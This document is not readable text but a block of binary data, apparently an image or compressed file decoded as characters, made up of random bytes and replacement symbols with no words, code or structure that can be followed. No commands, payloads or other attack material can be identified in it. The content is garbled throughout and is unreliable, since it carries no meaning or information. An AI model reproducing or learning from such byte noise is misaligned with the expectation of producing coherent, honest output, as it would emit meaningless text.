�&������k���ʫ�p�����&>��� 4Bx�m�H�w�"��pfwY��H�B������}䇡v��V���[����J-�x�	�v` ;�믯��Ц��'}���E�C�P^<�wu�6{b�RG��{'��hE6�+�uK��D'1�^�� �^Z��i$q���k�H6��P��@ 7�R�"��kpmд��R�fa��)�Y{g������Z=w(�P
������vP�e�  ��H	C ]B�ewu(���������U���][�v^�NmW�9��+4R<�T�Z�v�J�������CaC�+�SU�pf�g �p^�p�T.:D}W�;�+���w!��J��o�k��
�B:��kx��;�0�7e@�����k2���e��}�'zR{g�>Խ�X���h�xAD1C8QA���` ��p-+
�P-۲���$��W�;[I�d�	��	�`�a,�!�����`
ґf0���(ӎ�l���W���|2��`���˽�	��LSP�6�P?Ӣ!��-3Cq�ɕ��*C:����C�úAi�vȪ1��1���Z<�[L�% �:
 Q\�Rܞ%pPO�5`��946u^z6��Y���G+:U܊9��V�-��WҶ��T9�Ztq�vP��&Gw�W��S1�FU`ɐ�4�297�9wQraOфzg�d��zbkչas�ek`��a$Gr¦P�(��k�`
����,ĬZ�4)š ��`	l ���lR �����7�ov@�E��נ������)®�Mƙ�X����'Ʉ�����'пw�� [��lp�l��|�������Ɲ�}%�ɞ���-��ʫ�S|���Z�ܽ����A��\AC�#�K6�wgCL"2���𶯧�S�vx}�!��7�9�s��k����.��W�梓@vh�Q��"a鬦�@���x�<^���<��t'H�֛�G���˹l�İf��dFf\Z�"��;��Yd� �����KQY@1��'�>T	;�,3�!����[;�7���gS�g�u�HRXЦ{GQG�(�j�H� н3��Ds�����]�V�>^	|��~�ݳڸW\�:�!�=�W<V��R<���%�	���=�%���BS�@�]9Ԭy� I�'qQh�.���63��pa�9I��dSQ5��yA�V��v�������Գ�ٚ���������p���P
��� ����ܹ# O�;^Kx�E����'>��	� �Iz����|24�!�L��.w��]�0d@Q��ئ�h����֙̓�E�z�7^�Z���� ��ܨjz�T���L"�
��!}����b.m�s�C����;��d�dP	C
�\)�j`�=��R��; ?��K��W<�&ͫ����:�]�P����f;!4%�
e5�{'"YQ{���'��ނH��)��~�g-^s�=���
��5�z��q���_k���Q ����	�	��P����P
ڞ�i���s-#���J$=�w�g$q®�	��	Đ��@���9	�Y��5@�B�-��p	�`� u}���"R� h=N�T�Q�M`��m$F���!/���[�L}g�(�����!��r�{p��`�;o����U\	[	]�T�F 5}Ԩ��a�>?��B�b��} ����E�?���"Ȋ(!V�HQc%�%���X@	 #n��	�'�{:�硨�5�L��o��}�M�"�?e�ڱ3��+S<�U��Ү`����VJ�?_�Lb�*mW�S�B���� �\�&�S 0�����m]<��";��ԹLX,c��-[6]�9���4bW���J)�X2e�V����R�7�ӓ.Q"E�):s&P�3�<XaN����@}�$i��[���5
��1�bJJ�{����' �1�O�{b�\ᯚ��}��o50)��D�������0<�� ����������@�$H��q	�0
�{��	#22F�JJ���
"(��vt��e±���Ȍ��#�n���%S"�2\�)I������p��'�X$
�=�S��3��k)�x�*)��C���+,:��;��+��lˎd���������˯�� 0����u��5��B�sjU�x8a���b�C�X���TTiɆZ9%Qt�U�o2Yg�xb	6��ֱ��R6�����c*��Z�+ά�(�F��F��Q����`��Ja�o�<�A*�|:n9+X�/?���/�e�0b��@Y�#`���,2�Ѐ���*�I�����G4��=�����p�6��s\hf�Z�!�l�Q�>"��"w�I��"��Ȣ!RzJ�4��"�H�#�|�J:�P���A��`���*ڪ�r�Nj���,���SN8�T�A&u��?,e
0w��S���RjF%�ˎVY�Yp���'7b�)e�Q?;g��a���B���Tc��t�Q��X�e��P���M�{6Z�Ѓ�ɐ��P~G�:5��A�;�D̵a�j�A��jX��5&z�'���?����ԮȢ��mM��T�?1��b ְP����?�0��c*C
R�2 �p
�ɬS%�l�!0��B����,�ã�1���E�H01��F#�8�gAIM����zD9
R�`õ��/U9S�b��D+Zn���Q_�#Qs�T���V�aN�2�^�R;,jy��@8�����4
�0 �Ȅ�J��y��h6�(lg>VЃ=��*��
��fnQ�*����:t�]DR�q�����tA���!<y�K ��j�!΅"�"�D*Q����J�^i�Y��(8P�j�|>�;������O������>�Y��u1�lB3`��)�w����*��������������`�ш���}��'*��|�#2ă3#(�>����p F*Һ ���fH#�<"5V�'.�XTC� e�")�|X�<��a����@�"��MehEhZ{$�-~���D;x�d%[���=�d���<P��A��"�p�0�abX�&��l�cEG8��JT�;LƀR�ִ��h�"�q��.L�asΐ�Mnr���D!p	Ăc�D- !��F���=#"r����ED1\�IY�`d�%�%�`�>ȹa}���Y���b3��+ 3@�q��'�}d�C�0E8���r�C��(貳��PA�:���Юڀ"vJaw/��C�#�X���eo{٫���h;Ñ��;"M�=��EP���%k@A�֒�E�E)@�Z؄ا8Ex�6��lj#
/o�C�E���lh*�U�Q�ldX�5(1�9��+�X��@X������pÎ� G"�A������:E��� @%�)̳���d'=�<D��Xl$� �1�as����7B�8A.r�\� .�D���YY�k#��B�՞�(�	3-39f6���2_�  ��AY� >�1]q��b�-g�1��NЀ��� F���PE�m�}`�m�P�2'���m��]��9������球�P�S�F�ke �.������t9� ��`�vM-Ki���$S�J����w� ��ءxcE�`a)�]0���N|��h:a��aP�b��2�_�(b�r4f&��RTN�HG�M^��8��B;�s������&j�J[~����#|~��t���P@ b�0����3�.����lg�^Š�����a�'9����$�Dz|�bf�,}iKg�����)�qj���������ZcН�\-~L���5�m]kO� =y�G   �L>t�� �5����Nv�~��d�����A.�$�B'+�I(:�T���L��I�J-/�	R�`W�d�w�Q{p�R1�����Q,��P�����	�7UJ�����Ć��|���mz5*IB���9*��l⭩aMs�
C��M�C��C�3H@� �s��K�1H�ZH 	4
܂ 4@x���1˅B�B�� Cc   lP4|17d���)-��Q��ҏ�y����{�����B����b�	@��Ґ��:p��Sq���˳�L�9��r�q6g3�Q6*Cғ/�׻����I�8����n�ÓI*����� ����X�(;{+�(�.���y3CI ;�MЄ���P`u�M�2���8G�4҄
�`��3]�?ܰ���G��uȆ]��Ѕ���I��6��n���a�M҄� ���i$k���H�AH:�S�|:l�0
�B�B�"�B� 
X �&bʃ�˗t4�K����~l&�4{P��+��һ�ٻ�,�Y.Tk�����'d'H��6�B[}� �9�.�<a�ôjv���Z(�R���/�bC�D�q�p6���"��� ��C<��O��1�ZƄ+�{�6�[v�51I�+� �9IY�p��HY��;7��?`�eXN�P�"N���B,k��Y��BX�T�V����˄*��ƨ?���˰?̡Eܰ��A��Im���Hd��;�i���Q�D�=�\��3:D��c:@0�-؂9�:9s�� ��bRFC���������H#�1ηs��DB�IN���������C9�U[5�Z'
I�5[c<qPP �.���@`��ԼJ`�J0��b�A�h�����j6ףI���+���)�邳����/<<	�B1�p���@D������<*��&�ʮ8��H,����/�"ġ)6�o��P��EXE��d(�YX�t����t�b��t`�R�Π�FZ'u�c9�y 9&��&�1!����}R�밥��L8��i�\(�1���kӧ�9��E����Z �Z��ղ�3�6��G��ف�;�$�A� ��q���!BH-5q��R[N�;�a'U{B	�'	�V0 40�q�~��LW���.��,I��Ւ�,I��P��I0T������9��;��D���P���
-Jp�y	��зq)�y
l�<�I���!�.�JH���d�*}�c��4���M��=I�QH�H@��4�h���i�䘏���@�N(� ̐��yH���P����b�j=o�h� Y(S�%��τ�4c��sY3X�0؂H�FH �����3A@�a2��xA�ح��ظ�~�-͘HS;���;��T1�Kͻ���o��|.4��6�p5~�Rh��ԇ1�X}[W�U��\�[���y� f�I�X��C�y�'񒓀��,�O$��ö}ʶ&��{�Ӑ�!�AD0X�!�6a�?Y
<���%�D�W���� >-j��"�_����W[��#c�9[�\�����c���g�Mj����0!�N�^b�͠?���� �j�0�����)�3�E�d�;s@nT��{٧K s��Y
�YA��� �K��X����؈��2���*��i�iH�B��Լ#H���N{���?���U~����������R����r��XIZ�U�9�-���'F	&���z��I�#���m��m�6C�o+���0�־�P{���װآ-�"J_�_P���F�.�}�>c`������DP�ߍ\���G��>S�RY`65��|���B� �4R�`�؄M(F� ������ �I�5�=˳���<nd��u:q��r,�����@���+��p-=�A������C������N9BV��zN��T���sB4�I@�6 a��U��Z�؇yaXm�vUrh�N��B܋0����å��	���-y֡�	� �J��(mK8?T���'�d���u)HW���D�J-6c�K{Ӱ��s׮�by�)�06�WiK\Y�I�9~���_Ĳ�T̅�i%��>.�[��C��3�d�qUl�+X��hL��,d��;�3�GVnX:��j3�S@�s�ߚ-�r�Y�@X�X���������G%����-Ȅ,��;vڻ��;c~N��Ŋ�<�5Z5�B�6ص��	h�:�kV�l��{(�-g��N�<�l͆�rf�b�0��b}�	������= Cb�<��P�Ðr*�
������(��	���J�}]�����F�h]Q,����r���e�ci0�4��d,��K��cU�4�N�Ip�>cP�1�	�o�/��$�����,
 4TJ@=��Ϭ�
L�E�Yq\p4�	�Y������������@}G�e�HR�m�A$�Ӆ*���`���&�����k�0�~0ɘ`��6@��/pC�"�4�f�l�ɶl&/�<�<HFN̖UZ��]��`	��Զ	0wm�2b#��}ƚ�#s}V�)&�X��x��~��Ɲ|R��ݭ�'�Щ�rפ�"*ʓ����ipd�D X���:��;vTB%I8����Np���ϚF��Qo�Q����yug��C���.0k���9c٣�Yr$Gs����FǛ}�	��Xv�E�P��0�4���^�b|�I��L({���o�&�Լ���� ��7��w��s����	p�@|Ђ}��/ �U1	�ɖ�@�p�l'��Mx@��*H�ẽLr��x��r���s�a �#.b=�msm!�6�<����C܇ގ��m!Z��h�H��� W���2�.��I�w�
w`D_�T�<�N(�5�W����sXD�9I�3$�1+����K�>;@!}F���i��OboT�u�=���zx��kSRf����9�Y���p4�Fh�	G�e�p�x�|��}`�&`[����vI��l8��pw`�;�͐{:Ȭ��q5X�cv�~���¹�|�{���˻<��foFx��"+2�dd,�C���� ܇7_��$��r���svП��#&s�ɼ�b��6k�(���sI�� �ߖy<Whp�"����
=/�&��(��D�Q��=��XfР-H
#��$(���&sQ�b!Gs9*�+#G�;���2D�Db�r��e�$u��S!I�$���E���\8�X�V�1c�1��T@Q�B� �Ff�B�� : ��){&�+V����
11b�Эk��RX�f�TE���heڗ�߇��kI���~��I���e~�4s�������6K.���|�UW���p|Z�(s�0a���M.�<�O�'Q"<�6m��T����Ha@�{��E���^�}x����pV��A�����]�t�?�>����߿l��E( �W�� ��{�M��`<���Ph�v\X�>kl��x����"��S��'��Ǌ*�h��x����x�@<��&�,#.�@	$�d4�F�y$F���Qɕ��I=�OXj��$c(TK�IFyGEԔ�0%�SsHՕwB�  	��@#�<R@�*U#_ @Y쩧�Zn�C�r�s�te��]}	X6�h��a�%�e�)FYd�z�*h��6�?�Ue���k?Zhf�g�#��Y`8n°�[o����q���rx(��+�ȡ�*���|H������$_TQEw��1Z��;��\1��.��e�;��ء��RH���LQ�#�A�1j	�]�w��5X��� ^h!��2�2�آ�h��1����� ���5�X�����l�󏡐a�4�,t�=�d!qb���XJ�	�X^ّ#�h���
1�TRc$���)�CHbyBD�� �Rf���~�و�uג@݋t�UVx6�hY��e�zm�q�ra1�\um��X��ɧ����>�����::?��꾬VFh��6ꝝvZ�K��``Ȁ5ܖ�=����E{\rx\��+��Q��H��3��nQ��g����=e�!/��lﻬ��)�Xb�*��o*�Or?�)���e�"��l�.�'H	�B	 �1=jckaф"�A�A)�B��c��gF'z�x\� ;�cE+�����<�A�<ȏ���H �)iH��&%�5�M4�RO:B%���&V�DR�T�%���MQJC�7��MNd ja'?�	oJ �H�G��ʓ�  ÝA=d��Kݥ.����0Z��5�pL� i�}�JueX�!+c��h� ��խ	�I�C^����p�!Y�=��0 Ь����D�<]�����*<��A�]���P���+�
_�^�鴯�12Qa�t}A�������l`5��ZT�m��=�I����G� 6�`ӹ�M!(�����1K��Fd�d(l`�0�
����H �X2�d4�4�}D�$Q�dM� "Hr��#�0��D�`�ldcS�	,b1O%5����Eh�P45�"ꆧE����2T�r�@x@��[ޒ�D�.��\^�p��}*�C�9���*���WUG�$���g������`���P�� �}� ����c��L9���CT���%�p������{�4_��BƤ�2�G.VT�މ�4�UM ҌB2��¶���,�pe��{�����lƂc�<�gY]�mz�ᢒ�,r��i����:����"C�pD����a�U�w����hdKd"��nr�9hQ�Ny�{�B6<�*sCc��$Ҹ5�O� ���P=- ��X�3(�Qmу�P�R\�.�������� �
X����=&v�Q��!��B��V�9�4�e�L�C`XC�Q ��Q�nJ)d䠒ZF��rh!9Ђ����<s>1��|���?�@��^�~��+���~�!�����0��`r3��i3�y�,lН�àq^�G~�Q�p$3�g���=X6B�̹��|�?_<��-���`c �"�a$@1Q�z�>5%Lm���:MJ�����Y�b���@_��IO]��ja�s+U���m�OV�i����<�p�+*��r�2��w���$�G��T�3���B���n_�SqeI[�f6��r��e�,��X�$V���x�A^rn-l��ػ���e�JJ�Q��s�gX�Z���H+�鮑W��U3��A,;���"�ؼ�K�<��	�t���١�a`Nh�'et��������ď�ni���4E��(zs���f�#q��Mӓ��]@�*O�o�H_dߩn|c�`����NX���(�$j�tj��`T�ɱRݖ��1\a��1�@͈A���ұ
3��UWUMʼ�2�2}?Lѫ��[�i��p��}��B� �%41pf��8E����-Zp6{R}�&<#M�9�|�@C�7?�Ϡ���C�IrwM���~n{�?;/�� �~�i��*?iٌ�aџ^�����G�Z���N>!]2,�ʰA9h�1M(,`(lB�@D E��R@����wyݨm`Hu �A�w��S����}�W�͟ B� N���l�# �]�
W���Y4��pL�@�[8�^8���T��`��_h�?�ѹi���ʻ!-Fc��e���ʮ���a���g\^�����\��@	�B/To�񜈵 G2d�a��@\�9�.}��=�+�O��K��+|�����K���4��/�_v�\�]��e�m"���[�_�͘�Q���b%U�%�������	W>��I$��,Ȃ&��2H� �R�|��~]w��"<�����T�D�{���1�E~u��q���\El��#��#:�U<B�YX���>pSUX���E��A^�ѦxJ@acd�V�J�X�X��@��ۮ|�l\m����!�S�]B�ܕ^W*���B�����R$��ŵ�'l�������i_?D��9��y�*�b���OZ[ɋ���͋?�[�$���Z��V�)�xdn�F��;H<�C, ��u�(�B$�T�1��uM cׅ����ĥSD�3Z`}-Q���H5�|�K����ڞ��UX9�#�|c"�U&V<U��,�9�%a]@N)af��(l���@v���ě��[��
��
e8�#9����B�z�PHHA�,�(�R^���I��?�����.�Os��sԁ!��܏��ȁ����$Tv���$�Y%����*.�P�g%�*:�S�K��Kx�}�^�T��P���t;�.�5P�",h\n�"`5,B$��Dc1��F	H%c2��3���e]~W|%�ہ ȥR̗ �ܵ���I�	8Bł�TLX�#������ �1���#>��\����[d�[
p�VAS���,�$�劽͆�@$Z����CBJU�q�=g%�R���$Bs_�DY�q�4���T��X�!�Av�d3}+ �gq�w�B~z�h�*�"0U��]R*b�^��e�\�NB���!���j�Ƣ>��j�r>��g�˰�y�G���@4�%(,�`�8>TD�D����	��u���wa`׍Z�n ����]	�Z|qCC8D�.������=EW�Wc�hX���b�������<6�N�!iy��f&DA_̆扎�R�U!�p��h�欨�b@�i�J����F���)`���o�í��oBn�)�*�IY�n�p*ֹ$�fqg�\���3e�w����\v_J2�N�by��4)��KZ5%E�g~�*>�>���j3�Y�~\H��2#ڤ�,�x���BC��"l�̀�F�#�#\Q<	wuWn�]ʥ5���j+�Ԋk���	�M���KA�J���"�W���
�~�#N��Z$��>��=����^L��B�V1�c�cl�&$���4�b��������&�Q��\AQ����x@%�AnG?��+h��y��i�Bp2��l'�zgg�F�uG��M�$x�*E����g�*�S�J�V\��
��ʩ�˺T����vN¸�˸� W�L������U����2I����\���	�v�-��� c>c�)�A�|����:�=ۂ��.�� 8TW��%M�#�^�b�Et@d �1H�m�<~.��>��^4U��+����i^�$eH!��A��A�l��h�����eZ�fZi��T;XA�_H�_�%���+X/�Np���* w��j��$�}��:j�q_�2���S���N�v�ʩ.�TA�Pm�����dU�(π���(�r)�O
�C�� �N	hB���vkI��Ct+�!I�0��~W�����0Kk	�k�:Ŝ��Ha���W� 7�|� N� :.�9&J��A�k�z(1�8NTI�]��g2a_T,�L������&A�J�֮���X�3@���u*�d%���a����q�p�J��@���o+ao�d���3��2��g!פM��p�����&�j������v�*k<m�i�&��H �z�d�)WOQ��Q�2*�{��b��i�4X(4[��WBQ�D���m�v�'�17�Rp�n�%�Z#n�rC��I�Q#<��,��Mn\.�\��i���f����=^�4U��k4F�	�V�nkf!g���̦dt��txB�l*"%}jC��U���_sB/m7g��*s-H/w�qM"���H�4�D�"G*���"�lMW$%k�w\�*?-t>T�֖���P��T�2�Bx�w�xo�v0�ֶԆ�w�'TM!X�w�ͱ��V�0C�	C���D+�R+���p���5�^���3�����+!`B7�kX��W�^7�fn��3{��q���g2�]0v<��J��Fv��#�ՙ~�L����Z%5������g�!�z��~A�F�oZɱgDA��¹�������I���"r!�4��
KC�K�4���Rrso��rt���J���o5)k�v�A�*�ӹRum�֪�h �, h�-�7��%T���蚈������췮��h5��5^��Y�{� L3��ߜ��������e�w@��zW88�Z,E����Z���������:�c�sj�ۉ�
C���s�Ң�as��V#dmծ��K��g�v����K�t�f�Yk�g%2����W����,N�,�Z,rC��J��O���o&G�Ӯ��4���r(pR�)g7v|z�*� �����2x�M[����e�r`�-x�(�MK0����O:�k��\�}�͏�ԁ���Ax�λ�7�zY��r�[�1,�f6��x�1���J��N�Ċ� ����?[��%����j�>d�l���k��~�(�]@�~�gT-�<����H�p�Bn�R�[�n���������r7�v�v�;m����g�(T�u5v�2�W�y����_wLJ���{%��[H7��,H�٩��Щ��"PB�~Wz]h�ȃpw�؍���;c}��~}���I��U�#�Jn9V���|��Ū��= ve.��0�\ i?���k��<�CB�{V U����m�b�μ���"m���;����W�tD
4~�R%
�2\�ja�(���)��VUX���_�("��IRb�(�Di�2䫐Q���'��?�6s��3dH����#�r�Q�J��k��iF1J��f��IX�n�J����/Y3��4h�2���"e_�F��i̜Zc�F2��̜9��$ �1�E��曗/�ǅA����/�Ǒ�p�<F󘿣2c��h�	�	S�uٱ_�~4[�l:�����w:2��p�+g�XF�,W�#K��Z�dꮽ�v,�3e��)�|�?|`�~�����3Џ����}��_��3� ����Ң|P����)|�hJ��EQ2:�#,lj����N����h�#�<i$�h,)Ɩ\JI�$�j�F�bZh�"kJI	�ZRB��Z	�(�ʠ/R(K����B�-��
K����+S�Ш�r�Ǟ���g��(�[f�k�8dA��`1��d��PT4�*�,Q�ƈJ'�SA4�T4�@K�43�Xd��\{$Ty[5��R�m��v�5߄#���;#�B���c�겸;�[v;e�+�<�{�?ڳv����>�����l\o��&��҂�v�2��w����/D9h$�W!�jQ#��BjƑF�i�G�X��(�I
�G5C�i�Dr���|w)4�:+�3˪j,�G�Ȫ��4�L�H"�-�ނ��5<���NfE#�g�+��Cm�1RG}T��,�:��RJ5��3O5d4Q���hd�F�vm�`K5�-`sU���C8::���⎻��s�+����r�;�}�<�Bbr��඾n�Ŗ=�,W]���b-|�(�.<})7�߂�-�(��eN2:���S��a�~E%G���1>Rߝ��X'�*M�'X���d��3���J�UΈ��˺ҩ��r�����M7�=F�d���<mO��(��A� �G#�aJe��Q	(��<�Oa�g��T��6�F��l�0C��A���T�Y۬x��u ��կ��<��:ĸ�u�f�pY呈��s���?e�a�س�?h�@�aρ��.�nyr�����0�,A���@��4D"c���!e&$��Ð���0�`-9IIb21���H:�Ö4���ncJ
S*T�=�)���X��@W���*�.�Q}��B�ആ�ܣ���,0�@8B����@ "G�BF� �!�T�YiH@h�R�����6��5�4���A�y��%,ap~Ӂt  �ba�C,=̐��!��s�=�2b{�S��Q\��!?TD�XȉOl��� �I^��T�x�-��'"*�DDA4Ђ{Qr�J����nzHY�\�;��q$���xB�$��hx�#� +��B:e*͢!?�"�52��cYD+I��-�-�ؤ����eu��g0��B@Bx%e4��PXb�*�[n�T��̟�4����2cP�ؘ9�F(sTa0�/��F�Mm�2�pz�ME��W�q��IdaG�!'Ρs2�;:�;�Ź�d��z\乞�|�]G�g�/��ԑ�Bh?2"�94��h�8ZG�5�*qJÊ�F�4/�;	��t���QB,����8E�ԥZ�G(I��Zw��k���ژeafo�C��T5H��� U��eX-Z s���M��@�V�:�ư��
� �L��-"dC[]���A�5j��mr37:<�7�ή �7�A�X1��b�uC��q��|�EDk��1?¥��x6�2��� {��y�Q�r/��K%�	I�^;-ʈ�(}��6����q�#HմG�AoF�Ki��8椬�B ;KS�kH�j/*Y<dLݼ�u-�-��>�������Fd.�����-��P�\M%��0,�.� ۶�L_:Ө�oA��fm�n�sS+����z�۬3ЛG �og,7�M�p���[lv��LT=�r�#���'����g�2o�d�kj�dZ�pi ���xI��fѭ��H�s��`����ИF8�l��#n.��?�����L��A���k�
����Q��zP��>�5NV�s]�q'��!��D{��'<=�D[��"�(�(QT-0.�v魶�m�f�~G}
�Z�����I���6s��gM�f�o�,�D,�ְ��=�G.h�P�1�gg�sc���@��v� �("��L��CǍ샲�񵩕�J���}Oaԫ������.��(=n�VAR��NjJ��\�Cb�Bp�xt�Дi��8��`3,  #8. !�9��#7tT���w�T-̟��50�ը6=@K{���ЋN�و06��u�ik'��MqΐM�mSX��58�.�3���t����s�&�R0v�E]��6��k����A�B�` 8��c�����ԍ���ޭy�F���G�-���A�&�$-�"�"�`8�x��`(��\j���� ��>F�,&��}JO�n�N(�� ��J���� �P�j��0��2ȪT �i���Z�2-��O6<��\�l֦��p7Jjm�~cUN�n��8�0 ��tX���� ����0��n'�	��	s����/�1��tD�&���]H�A���� ��ɶ�td�!J��`����ݞ�fD$^��L_�θ�l�`�(����t0cP͜���s��Ԥ-�d��bʋ. ��@��
/�kZ�����b�b
-Cj,cT�$P����JE�l��B��J�^�Ֆò�nle��ʐ8ܐ�#�@���`Ȱ�����/;�%��!&qZ�)���"��=�O#��ADA ��
�dǜ� <DE,��2���� Ub<DD&m�� �PB��u�=�����Ix��n��L)TJbQ�|�@�c OM�J��aJ��p J`$���1.%���#O��])��	.i)P�O��r��.�ԐU.�����T�2皏Uzz�njW�1� �0הC���׎�pj�ꒅq���-��	^�=��"�41��0r�n,@��#����
�A���+�8��$�H"�#��!X��m9��QBG��
�&�C�ʌ�BV)�.)m�ߚ")��)+�){�z@&=?�)����M��MJ��p`�d !,#����1�/�p-!4��� e��0Qvo��jު�0�5Ll��D-��N7Ve1s8��Q(23��:�  \9�o�)�
;�#<�3��<2A����-#��=��H/2�!I��"D=��'�k�cD�JѠ"��b�73��)d�جTݶ�ݒS_fr&CQ�fr�m�&�&b�&f�)	!����l�0$^��;�r�dp�B)pI~Jf���f�$��Q�1���d�SV�\�ê��i��T���˖t�7��.H��i�m<4�>��7���Io"�E��09��W
� �c���r�=��=��(�������H�4�UI����Lbj*�E�D�9��T� *�|�J�*�^>���T&ubM��&��Vk'�MN����ȸb�In�.�azD�6�O�Bd'^�#�t��B6*F<I§x"��+K@�l@��T� 5t2&e@e�Rnmtv�M�T�P^�?o�Us�B+4iA�T�2���Ҡ��^��~�)W�W� >�Ew�o�Ĩ��G�C��MYʣ
��<g��5��Z�Ր��*�,�v����o��o]�]]�]���U�@q�u^��^f�Cʠ��mFM�3N�S9g��.y~�s�- �4�f�d��;�"��O�$^,dO76�&Jᠤ�t</�*��M:IN��e�R�P�bS�2�1/(!0�r
A!��r����fѰ�h[���ЀD�
/� �0}o�m�P�
��f�F�W�6�v�p��5 R �@���R!2!��Gua�������4I�UL
�]�U^�q��q��5�<��w^���hA�DA�P�0�a2W!�sNE"vpK"��!F9G�'�'�&V)Y�
P����;��I.�tēO���v�
"֧rb}�
.�d�����5�&��1J	/(O$��ڸpaf�,�g!C0�g��@ۦ��/hl��B��v/y�j#6d�#��Doe�#�ꔃ����`nt��r���5]��Z�UIS@o�`\�]_Y2��3��nY�?��=8q58�7^ꡊ١�����<l�5�s��Mҙ�mDk�t��t�,�s��TP�'*v���=�z��c��Τ҉E�y�!�~W.���a�m��#@	Ǡ�����A$� �R���p�z�l	��ʖ y
L�R�0y��p�0lwC8N�~��%S2��>�) +�� |Y+!C� ��G!J���*��]��!����?X�s�������i��;�qy�q}SEzr�l�or&��wX' ���:_�s�!�/
&\&�^7)����+��[M�f�c^�ON�mq;��d�+�nf~"�0a�,z�~�f�00�d!���!l�$��pa�SK{g��z��A�2
�
C�D%����:���mJ�7J����n�1�1X]���n�>l���Y�Ów���Js[�n�@d��i������r����{��;x�wK)�7{3�T��r����ݭs;�:k��Eb���P�v{d����y�]w���b+�z�4͚҉��dߓM��M�� �$b�/����eQ�J�!�BA���/��X� ,�wv&�"�z-ì���:0��5,�NM�[��H��tcVf���W��>�,y��@L���u��{��t�W�[箂/x��:�q����眻�ܩ���{9�cA��ڄ���l��r��˺����'"�;a�(-L1�$���ҟv�")���zueP=*tw�%���툊�4n @�b�4�h͎�w�B!~<� @z�d�d������pg4/Fi����fGn��1��O�q��5j��
�m�j�P6�Ϸ�~'ٚ~C*��?���W.3�/�x!{��<�3È��Ժw��ܖ�{���0 ���oY��:��q�K������� DvX�}R���Κ����`?��I�S�x��8�S��dĉe��q�=Q�v�mqQ�~,���� �!�

��g	-��-'e��� �`�@z��a��>�#a�-u�����S75-�j�?S��D��ȡ6m����jE�H(ʛn�8¡�ݥ�p��׾)�Ǔ���̃ �[K�5�����>�����i���<^�� �J��B4��cR�i�����#b��H&ލ'y��,pb�����vgqcSPd�M<�+��g�;�}��M<�l ��1�����d��rdA.�>� �@4�z��]ƥ�����W0j�75� b�k��48&�A
�I� ��'NCQb��;��ȏ"�t8��C�+3�̠&f�>��>8s��+<����犘MX���r����K�8Œ	K�/��X�jU�֭���1��kCuʚ�t�l�;k�ށs'lحZc���)/4����R�o�(U�D���(��(6�XK�(���s�8��~�,S���s?У=s�,:��~�㛌/v���d��7{��ڹ_�6��7�߽c�6NXv���;o�ܹt��m��ٟ?)����^��M�Ҥ���LL�,�?���(��l�)���b ]t��&�\��!�,(I'��2K}�$0�%s\8˅s4GAE�P�s�1b�DdQ[�,���mRH$arR����J+�MLjT�I�rF�A-ŔSL5�ROEA�$hp��$�x�'W���^��VZu`�V�u�V\r�EW,r؅W^\���T��Id�Lf��a!�g�ʙc�m��?��F)f���v���[i�7ۧ�iQc�j�\���v���\l���\��U�k��A��s�a���ؓ�w��a�=�@�5�=�^{�m���Y�5�7������y���zs���8c���X�a�s��a-�
��A)T"(��q"D*�8ыS��#��@�&�ĒK>�K8�9SM  pO�X��OA	%F)D��T"�X&UЂ�[ά��r��ՙq��&Ze��Yn�	Xtie&�a��__�	�r�2�%eT�hf�u&i��Z�e�����b�k����q���vq�
jp��f����\r��V���n�u�i�wY|�F5�0�y,-��G-}	\;�#lk��y���y �F%.�����L��̾��Uɼ��H�C$& ���[�b��xQ�-��I͟�FiL,1,�9�Ɓܳ$�`E������T6ua_|�W�{u�����U�<����A���rz@���.����§��	j����1(D-�l�RL�F��G�S���hʖװF5!��	���8�1U�sBGnn���l�� np<\tP�)���2�� \�+�D�0��-@s�C!d��=p�[W(�ƕ���8�&qM������44;x�KC� �n'��P�wY�"��ǋ�F�L� ��:p�h^�7�|HR�^����h��B"�t�l�)�P�(�'l�jZ__طN� g��
XH�&���M���X�`�ei����4�Dm6S�Lb��Hs4^s��4sA�Lj2\cL�<�����7�qoPU��M�jȡMᘉ�Ѱn�!�����N�������� ��8���p9�L�Zs8F(<P;�n�JO1.uA�Do�	�����q���d�H�8��\Hsf�#E)#�a@��H� F~� ���$��/x���E/,y1�h��<	P�r�R���[�&H��Hf0�q�̸4&��~�+K�ܔ����LGKڝ��0f1������83Z@La=sM�e34�Q�v�X�S��GS�Ր�6��ފ#t�
��5ao������Vn˕w�ڿ�X�����x��0�yؓD>>�b!<��)��x`.�0��a�(�9ڋ���gd�I;Q���N!�)t"J�Ѧ��#t:��-o#�%�H9=��$���d��T��!j� �����RT�UQ�c�X+�
K4\e~�K)x	W�ɩLG�S]��'���	�ڮ��L-LQ��L�j�lf0R���c��&8q��	MU���S3�,�O�6뼰ȳ�a�j�;Z@w� ܆g���;���"`��P.v0����"���A$"{�`�uT�!-4�a��7���C� ����=�c�ڛ��v�$6R�"�H:d`�H���{�Y2� Ґ��1+xd%�D)��U14X(���X�"3�~gj�.Ւ�^��Lt݊����X�l/��Y���R!��T��b���x[���1e��)F�f5��O(*P99�(|M��֪� �T�)re[O+�07���k0����6�S�-�c��6��*rbǀ�P��
��ַ�a�+(׋`��0�h������I��]�T����� ��F,�y�OW�SM� �FsF��N��`�-�q�Kf���H�",�`Z�Lס�zV��WX�
��-l�a��x���ˈ�-�;)M�)��1��*00�r �)S�_����`k)n�-�C~���&�_�M��|��9��Jj��멷Y���>GDby�;۪ $a��%�>�P�F��n)7�u�3��̟�����t��r�@�-	GB����"�H�h�Ĵ�4�ޏ�($aI�{��5��G0z����z�������KC�5���u�uGq�p� 3�@lq���v 64��tB'vbbІt73h�'�m��O�1M\�(��586n�TA�,��n�!GBD�y��*7OU�)7(B"$o�Tz�Z�w+�N�e*/�8�f��,p�@P#\>�fRdE60%:��\Wr��]�\S05.l���:��:����F��|� 	��{X���WSS,��<�#t #��8b��*!1��t��`� V1�#��`X72�4J^G�W0a�e�k%��v��( t�&�ww!mt�W|���mTX��e�T��c$6��X�w��A��A�,��87JVCH����d�UB>xZ2�*���3e7)�e\�8�P�1��	�%qN�D9s�p�Z�-���Bgc8�Εgg��� hj�	��:��|� �h�g�.}'pf`^��7%�i��"��H�F�p~H'I��M���jP7��fG� �MJ��k@�$�E�(X�28S4b�?�b���l�Uy'���(
